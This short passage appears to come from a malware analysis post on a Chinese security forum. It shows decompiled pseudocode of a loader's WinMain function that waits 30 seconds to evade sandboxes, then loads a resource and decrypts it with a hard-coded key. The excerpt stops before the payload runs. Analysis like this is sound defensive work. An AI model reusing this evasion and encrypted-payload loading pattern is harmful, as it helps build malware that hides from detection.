 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
int result; // eax@72
size_t Size; // [esp+38h] [ebp-18h]@1
HRSRC hResInfo; // [esp+3Ch] [ebp-14h]@1
void *Dst; // [esp+40h] [ebp-10h]@1
int v8; // [esp+44h] [ebp-Ch]@71
HGLOBAL hResData; // [esp+48h] [ebp-8h]@1
void *Src; // [esp+4Ch] [ebp-4h]@1
Sleep(30000u);
hResInfo = FindResourceA(0, (LPCSTR)0x65, "HHHHJKGHGTTRWSA");
hResData = LoadResource(0, hResInfo);
Size = SizeofResource(0, hResInfo);
Dst = malloc(Size);
Src = LockResource(hResData);
memset(Dst, 0, Size);
memcpy(Dst, Src, Size);
decrypt_resource_405680((int)"JJNKIURSWqLPuBR", 16, (BYTE *)Dst, (DWORD *)&Size);
先知社区